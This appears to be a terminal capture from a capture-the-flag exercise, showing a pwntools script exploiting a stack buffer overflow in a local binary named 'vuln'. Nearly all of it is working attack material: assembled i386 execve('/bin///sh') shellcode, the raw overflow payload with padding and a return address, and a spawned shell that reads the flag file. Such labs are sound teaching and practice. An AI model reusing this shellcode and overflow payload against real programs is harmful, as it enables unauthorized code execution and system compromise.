 feng@ubuntu: ~/Desktop$ python exp.py
[DEBUG] cpp -C -nostdinc -undef -P -I/home/feng/.local/lib/python3.5/site-packages/pwnlib/data/
includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    .p2align 2
    _start:
    __start:
    .intel_syntax noprefix
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
        push ecx /* null terminate */
        push 4
        pop ecx
        add ecx, esp
        push ecx /* 'sh\x00' */
        mov ecx, esp
        xor edx, edx
        /* call execve() */
        push 11 /* 0xb */
        pop eax
        int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-08lkzl7_/step2 /tmp/pwn-asm-08lkzl7_/s
tep1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-08lkzl7_/step3 /t
mp/pwn-asm-08lkzl7_/step4
[+] Starting local process './vuln' argv=[b'./vuln', b'aaaaaaaaaaaaaaaaaaaaaaaa\x04\xcf\xff\xff
aaaajhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0
bX\xcd\x80aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaa'] : pid 10271
[DEBUG] Received 0x6 bytes:
    b'good!\n'
[*] Switching to interactive mode
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$